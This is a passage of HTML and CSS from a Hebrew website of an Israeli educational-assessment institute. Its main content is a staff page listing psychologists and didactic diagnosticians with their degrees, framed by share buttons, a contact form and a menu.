        }
        .banner .head .description {
            font-size: 18px;
            line-height: 1.7;
            color: #fff;
            margin-top: 20px;
        }
        @media (max-width: 1120px) {
            .article .sidebar {
                display: none;
            }
            .content-block {
                width: 100%;
            }
            .banner .head {
                width: calc(100% - 48px);
            }
        }
        @media (max-width: 890px) {
            body {
                padding-top: 0;
            }
            .article {
                margin-top: 0;
                padding-top: 0;
            }
            #breadcrumbs {
                padding: 14px 0 16px;
                margin: 0;
            }
            #breadcrumbs a, #breadcrumbs .breadcrumb_last {
                font-size: 12px;
            }
            .article .container-i {
                padding: 0;
            }
            .banner {
                width: 100%;
                min-height: 192px;
                height: auto;
            }
            .banner .head {
                position: relative;
                padding: 22px 24px 22px 70px;
                width: 100%;
                top: unset;
                transform: unset;
            }
            .banner .head .title {
                font-size: 34px;
                line-height: 1.2;
                position: relative;
                top: unset;
                transform: unset;
            }
            .banner .head .title:before {
                content: '';
                width: 100%;
                height: 5px;
            }
            .description {
                font-family:'Atlas';
                font-size: 16px;
                margin-bottom: 20px;
            }
            .content-article a, .author .date, .page-share .share-title {
                font-size: 16px;
            }
            .author .date:before {
                width: 5px;
                height: 5px;
                top: 14px;
            }
            .author .photo {
                width: 46px;
                height: 46px;
                min-width: 46px;
                min-height: 46px;
            }
            #breadcrumbs .breadcrumb_last{
                font-weight: 700;
            }
            #breadcrumbs i:before {
                width: 6px;
                height: 15px;
                background-size: cover;
            }
        }
    </style>
    <section class="article">
        <div class="container-i">
            <div id="breadcrumbs"><span><span><a href="https://www.xn----zhcdjajnmhc4duf.co.il/">דף הבית</a></span> <i class="arrow"></i> <span class="breadcrumb_last" aria-current="page">צוות מומחים</span></span></div>            <div class="banner">
                <div class="head">
                    <h1 class="title"><span>צוות מומחים</span></h1>
                                    </div>
            </div>
        </div>
        <div class="container-i">
            <div class="content-block">
                                <div class="content-article">
                    <div class="author">
                        <div class="author-list">
                            <div class="name-1"><span>LiatF</span></div>                            <div class="date">22/11/2018</div>
                        </div>
                        <div class="page-share">
                            <div class="share-title">
                                שתפו מאמר:                            </div>
                            <div class="share-items">
                                <a href="https://web.whatsapp.com/send?text=https://www.xn----zhcdjajnmhc4duf.co.il/%d7%a6%d7%95%d7%95%d7%aa-%d7%9e%d7%95%d7%9e%d7%97%d7%99%d7%9d-2/" class="ts-02" target="_parent" onclick="window.open(this.href, this.title, 'toolbar=0, status=0, width=548, height=325'); return false">
                                    <svg version="2.0" class="absolute-center whatsapp ts-02" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="ts-02" d="M18.304 5.61562C16.6205 3.92812 14.3786 3 11.996 3C7.07812 3 3.07634 7.00179 3.07634 11.9196C3.07634 13.1784 3.33946 14.414 3.84503 15.5519C4.08635 16.0951 4.1773 16.7019 4.02029 17.2751V17.2751C3.56695 18.9302 5.07574 20.4551 6.73547 20.0193L6.84668 19.9901C7.41334 19.8414 8.01039 19.9274 8.55079 20.1536C9.6344 20.6074 10.8043 20.8433 11.992 20.8433H11.996C16.9098 20.8433 21 16.8415 21 11.9237C21 9.54107 19.9875 7.30312 18.304 5.61562ZM11.996 19.3406C10.6621 19.3406 9.35625 18.983 8.2192 18.308V18.308C8.04701 18.2052 7.84072 18.176 7.64673 18.2268L7.33384 18.3089C6.36094 18.5639 5.47659 17.6705 5.74159 16.7003L5.80533 16.4669C5.86111 16.2627 5.82873 16.0444 5.71607 15.8652V15.8652C4.97277 14.6839 4.58304 13.3219 4.58304 11.9196C4.58304 7.83348 7.90982 4.5067 12 4.5067C13.9808 4.5067 15.8411 5.27812 17.2393 6.68036C18.6375 8.08259 19.4973 9.94286 19.4933 11.9237C19.4933 16.0138 16.0821 19.3406 11.996 19.3406ZM16.0621 13.7879C15.8411 13.6754 14.7442 13.1371 14.5393 13.0647C14.3344 12.9884 14.1857 12.9522 14.0371 13.1772C13.8884 13.4022 13.4625 13.9004 13.3299 14.0531C13.2013 14.2018 13.0687 14.2219 12.8478 14.1094C11.5379 13.4545 10.6781 12.9402 9.81429 11.4576C9.58527 11.0638 10.0433 11.092 10.4692 10.2402C10.5415 10.0915 10.5054 9.96295 10.4491 9.85045C10.3929 9.73795 9.94687 8.64107 9.76205 8.19509C9.58125 7.76116 9.39643 7.82143 9.25982 7.81339C9.13125 7.80536 8.98259 7.80536 8.83393 7.80536C8.68527 7.80536 8.4442 7.86161 8.23929 8.08259C8.03437 8.30759 7.45982 8.84598 7.45982 9.94286C7.45982 11.0397 8.25938 12.1004 8.36786 12.2491C8.48036 12.3978 9.93884 14.6478 12.1768 15.6161C13.5911 16.2268 14.1455 16.279 14.8527 16.1746C15.2826 16.1103 16.1705 15.6362 16.3554 15.1138C16.5402 14.5915 16.5402 14.1455 16.4839 14.0531C16.4317 13.9527 16.283 13.8964 16.0621 13.7879Z" /></svg>
                                </a>
                                <a href="https://facebook.com/sharer/sharer.php?u=https://www.xn----zhcdjajnmhc4duf.co.il/%d7%a6%d7%95%d7%95%d7%aa-%d7%9e%d7%95%d7%9e%d7%97%d7%99%d7%9d-2/" class="ts-02" target="_parent" onclick="window.open(this.href, this.title, 'toolbar=0, status=0, width=548, height=325'); return false">
                                    <svg version="2.0" class="absolute-center facebook ts-02" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="ts-02" d="M12.7217 6.13922H12.7216L12.7218 6.1478L12.7847 9.81468L12.7933 10.3135L13.2922 10.306L16.4538 10.2586L16.0601 12.3781L13.3263 12.4261L12.8267 12.4349L12.8351 12.9344L12.9778 21.4461L10.1994 21.4918L10.0566 12.9798L10.0482 12.4796L9.548 12.4883L7.53578 12.5233L7.50206 10.4159L9.52763 10.3806L10.0266 10.3719L10.0189 9.87288L9.95589 5.8331L9.95586 5.83174C9.92329 4.05278 11.3573 2.58256 13.1794 2.54965C13.1797 2.54965 13.18 2.54965 13.1802 2.54964L16.4517 2.50181L16.4978 5.231L13.6063 5.27857C13.095 5.26136 12.7217 5.68142 12.7217 6.13922Z" /></svg>
                                </a>
                            </div>
                        </div>
                    </div>
                                        		<div data-elementor-type="wp-post" data-elementor-id="1747" class="elementor elementor-1747 elementor-bc-flex-widget" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7b82a291 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b82a291" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a036f5" data-id="4a036f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-27c33d21 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c33d21" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7f223ab3" data-id="7f223ab3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-577c3620 underline elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="577c3620" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h1>אודות מכון הישג</h1>						</div>
				</div>
				<div class="elementor-element elementor-element-9117da9 elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="9117da9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div style="font-size: 16px; font-style: normal; font-weight: 300; color: #bfbfbf;"><span style="color: #333333;"><a style="color: #333333;" href="https://www.xn----zhcdjajnmhc4duf.co.il"><strong>מכון הישג</strong></a> מספק אבחונים דידקטיים ואבחונים פסיכודידקטיים לתלמידים וסטודנטים בכל רחבי הארץ בתחומי למידה רבים. כל האבחונים שלנו מוכרים על ידי משרד החינוך והמועצה להשכלה גבוהה. אנו מאמינים כי כל תלמיד או סטודנט בעל לקויות למידה יכול להגיע להישגים משמעותיים בעזרת אבחון מוסמך ובאמצעותו גם לקבל יחס מותאם שיקדם את הצלחתו בבית הספר, באקדמיה ובחיים.</span></div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-434f00f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="434f00f1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2c7d4fd8" data-id="2c7d4fd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d8898b2 elementor-position-left elementor-vertical-align-middle elementor-hidden-phone elementor-widget elementor-widget-image-box" data-id="4d8898b2" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img fetchpriority="high" decoding="async" width="448" height="336" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/ariel-karvaz.jpg" class="attachment-full size-full wp-image-1588" alt="" srcset="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/ariel-karvaz.jpg 448w, https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/ariel-karvaz-300x225.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">אריאל אלקבץ</h3><p class="elementor-image-box-description">פסיכולוג חינוכי/קליני</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d10bb6d elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="7d10bb6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>תואר ראשון בפסיכולוגיה  (B.A)</div><div>תואר שני בפסיכולוגיה קלינית וחינוכית (M.A)</div>						</div>
				</div>
				<div class="elementor-element elementor-element-2ca24abf elementor-hidden-phone elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2ca24abf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-44660b5 elementor-position-left elementor-vertical-align-middle elementor-hidden-phone elementor-widget elementor-widget-image-box" data-id="44660b5" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="447" height="336" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/inbal-marshein.jpg" class="attachment-full size-full wp-image-1594" alt="" srcset="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/inbal-marshein.jpg 447w, https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/inbal-marshein-300x226.jpg 300w" sizes="(max-width: 447px) 100vw, 447px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">ענבל מרשיין</h3><p class="elementor-image-box-description">פסיכולוגית חינוכית/קלינית</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-51f4974b elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="51f4974b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>תואר ראשון בפסיכולוגיה  (B.A)</div><div>תואר שני בפסיכולוגיה קלינית וחינוכית (M.A)</div><div>קורס אבחון לקויות למידה</div>						</div>
				</div>
				<div class="elementor-element elementor-element-2c6b1ef6 elementor-hidden-phone elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2c6b1ef6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3b843e01 elementor-position-left elementor-vertical-align-middle elementor-hidden-phone elementor-widget elementor-widget-image-box" data-id="3b843e01" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="448" height="335" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/moran-izhaki.jpg" class="attachment-full size-full wp-image-1595" alt="" srcset="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/moran-izhaki.jpg 448w, https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/moran-izhaki-300x224.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">מורן יצחקי</h3><p class="elementor-image-box-description">פסיכולוגית חינוכית</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-12c672b elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="12c672b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div><span style="color: #000000;">תואר ראשון בפסיכולוגיה  (B.A)</span></div><div><span style="color: #000000;">תואר שני בפסיכולוגיה קלינית וחינוכית (M.A)</span></div>						</div>
				</div>
				<div class="elementor-element elementor-element-6b0b5bd elementor-hidden-phone elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6b0b5bd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-592ef51f elementor-position-left elementor-vertical-align-middle elementor-hidden-phone elementor-widget elementor-widget-image-box" data-id="592ef51f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="447" height="336" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/orit-harpaz.jpg" class="attachment-full size-full wp-image-1596" alt="" srcset="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/orit-harpaz.jpg 447w, https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/orit-harpaz-300x226.jpg 300w" sizes="(max-width: 447px) 100vw, 447px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">אורית הרפז</h3><p class="elementor-image-box-description">מאבחנת דידקטית מוסמכת</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-74d28b4c elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="74d28b4c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div><span style="color: #000000;">תואר ראשון בפסיכולוגיה (B.A) (בהצטיינות)</span></div><div><span style="color: #000000;">תואר שני באבחון לקויות למידה (M.A)</span></div>						</div>
				</div>
				<div class="elementor-element elementor-element-6225e599 elementor-hidden-phone elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6225e599" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6e1e737c elementor-position-left elementor-vertical-align-middle elementor-hidden-phone elementor-widget elementor-widget-image-box" data-id="6e1e737c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="448" height="336" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/dina-alper.jpg" class="attachment-full size-full wp-image-1590" alt="" srcset="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/dina-alper.jpg 448w, https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/dina-alper-300x225.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">דינה אלפר</h3><p class="elementor-image-box-description">מאבחנת דידקטית מוסמכת</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2ce921 elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="2ce921" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div><span style="color: #000000;">תואר ראשון בפסיכולוגיה  (B.A) (בהצטיינות)</span></div><div><span style="color: #000000;">תואר שני בעבודה סוציאלית (M.A)</span></div><div><span style="color: #000000;">הכשרה מקצועית באבחון לקויות למידה</span></div>						</div>
				</div>
				<div class="elementor-element elementor-element-5a714ac6 elementor-hidden-phone elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5a714ac6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4cec1a38 elementor-position-left elementor-vertical-align-middle elementor-hidden-phone elementor-widget elementor-widget-image-box" data-id="4cec1a38" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="448" height="336" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/dikla-keisar.jpg" class="attachment-full size-full wp-image-1589" alt="" srcset="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/dikla-keisar.jpg 448w, https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/dikla-keisar-300x225.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">דקלה קיסר</h3><p class="elementor-image-box-description">מאבחנת דידקטית מוסמכת</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-5c5fef9 elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="5c5fef9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div><span style="color: #000000;">תואר ראשון בחינוך (B.Ed)</span></div><div><span style="color: #000000;">תואר שני בחנוך מיוחד (M.A)</span></div>						</div>
				</div>
				<div class="elementor-element elementor-element-27124090 elementor-hidden-phone elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="27124090" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2dac48c6 elementor-position-left elementor-vertical-align-middle elementor-hidden-phone elementor-widget elementor-widget-image-box" data-id="2dac48c6" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="448" height="336" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/hagit-amar.jpg" class="attachment-full size-full wp-image-1592" alt="" srcset="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/hagit-amar.jpg 448w, https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/hagit-amar-300x225.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">חגית עמר</h3><p class="elementor-image-box-description">מאבחנת דידקטית מוסמכת</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-3e0ae900 elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="3e0ae900" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div><span style="color: #000000;">תואר ראשון בחינוך (B.Ed)</span></div><div><span style="color: #000000;">הכשרה מקצועית לאבחון לקויות למידה</span></div>						</div>
				</div>
				<div class="elementor-element elementor-element-20321d31 elementor-hidden-phone elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="20321d31" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-67e9dddb elementor-position-left elementor-vertical-align-middle elementor-hidden-phone elementor-widget elementor-widget-image-box" data-id="67e9dddb" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="446" height="336" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/gila-doron.jpg" class="attachment-full size-full wp-image-1591" alt="" srcset="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/gila-doron.jpg 446w, https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/gila-doron-300x226.jpg 300w" sizes="(max-width: 446px) 100vw, 446px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">גילה דורון</h3><p class="elementor-image-box-description">מאבחנת דידקטית מוסמכת</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-14ae8ca8 elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="14ae8ca8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div><span style="color: #000000;">תואר ראשון בחינוך (B.A, B.Ed)</span></div><div><span style="color: #000000;">תעודה הוראה</span></div><div><span style="color: #000000;">תואר שני בייעוץ חינוכי (M.A)</span></div><div><span style="color: #000000;">הכשרה מקצועית לאבחון לקויות למידה</span></div>						</div>
				</div>
				<div class="elementor-element elementor-element-363f37fa elementor-hidden-phone elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="363f37fa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-176d42f0 elementor-position-left elementor-vertical-align-middle elementor-hidden-phone elementor-widget elementor-widget-image-box" data-id="176d42f0" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="448" height="336" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/shoshana-eltanani.jpg" class="attachment-full size-full wp-image-1598" alt="" srcset="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/shoshana-eltanani.jpg 448w, https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/shoshana-eltanani-300x225.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">שושנה אלתנני</h3><p class="elementor-image-box-description">מאבחנת דידקטית מוסמכת</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-29bfbfe4 elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="29bfbfe4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div><span style="color: #000000;">תואר ראשון פסיכולוגיה וחינוך (B.Ed, B.A)</span></div><div><span style="color: #000000;">תואר שני בחינוך (M.Ed)</span></div><div><span style="color: #000000;">הכשרה מקצועית באבחון לקויות למידה</span></div>						</div>
				</div>
				<div class="elementor-element elementor-element-2d5b1525 elementor-hidden-phone elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2d5b1525" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6ee97910 elementor-position-left elementor-vertical-align-middle elementor-hidden-phone elementor-widget elementor-widget-image-box" data-id="6ee97910" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="399" height="300" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/rivka-margalit.png" class="attachment-full size-full wp-image-1597" alt="" srcset="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/rivka-margalit.png 399w, https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/rivka-margalit-300x226.png 300w" sizes="(max-width: 399px) 100vw, 399px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">רבקה מרגלית</h3><p class="elementor-image-box-description">מאבחנת דידקטית מוסמכת</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-32d13d8e elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="32d13d8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div><span style="color: #000000;">תואר ראשון פסיכולוגיה וחינוך (B.Ed, B.A)</span></div><div><span style="color: #000000;">תואר שני בחינוך (M.Ed)</span></div><div><span style="color: #000000;">הכשרה מקצועית באבחון לקויות למידה</span></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-298e0b46" data-id="298e0b46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16acb632 elementor-widget elementor-widget-sidebar" data-id="16acb632" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.xn----zhcdjajnmhc4duf.co.il/">
	<label for="search-field">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search &hellip;" value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="חיפוש">
	</form>
</aside><aside id="elementor-library-2" class="widget widget_elementor-library"><h4 class="widget-title">צרו איתנו קשר </h4>		<div data-elementor-type="widget" data-elementor-id="1714" class="elementor elementor-1714" data-elementor-post-type="elementor_library">
						<div class="elementor-element elementor-element-1714 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="1714" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;100&quot;,&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1714"/>
			<input type="hidden" name="form_id" value="1714"/>
			<input type="hidden" name="referer_title" value="צוות מומחים - מכון הישג - אבחון דידקטי" />

							<input type="hidden" name="queried_id" value="1747"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								שם							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מייל " required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-800d1c9 elementor-col-100 elementor-field-required">
												<label for="form-field-800d1c9" class="elementor-field-label elementor-screen-only">
								טלפון 							</label>
									<input type="number" name="form_fields[800d1c9]" id="form-field-800d1c9" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="טלפון " required="required" aria-required="true" min="" max="" >
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="0" placeholder="נושא הפנייה "></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
									<i class="" aria-hidden="true"></i>																	</span>
																						<span class="elementor-button-text">שלח </span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				</div>
		</aside>		</div>
				</div>
				<div class="elementor-element elementor-element-59d640 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="59d640" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<h5>מה אתם מחפשים ?</h5><div class="menu-%d7%a1%d7%99%d7%99%d7%93-%d7%91%d7%a8-container"><ul id="menu-%d7%a1%d7%99%d7%99%d7%93-%d7%91%d7%a8" class="menu"><li id="menu-item-684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%D7%90%D7%91%D7%97%D7%95%D7%9F-%D7%A4%D7%A1%D7%99%D7%9B%D7%95%D7%93%D7%99%D7%93%D7%A7%D7%98%D7%99/">אבחון פסיכודידקטי</a></li>
<li id="menu-item-2795" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2795"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-%d7%9c%d7%99%d7%9c%d7%93%d7%99%d7%9d/">אבחון דידקטי לילדים</a></li>
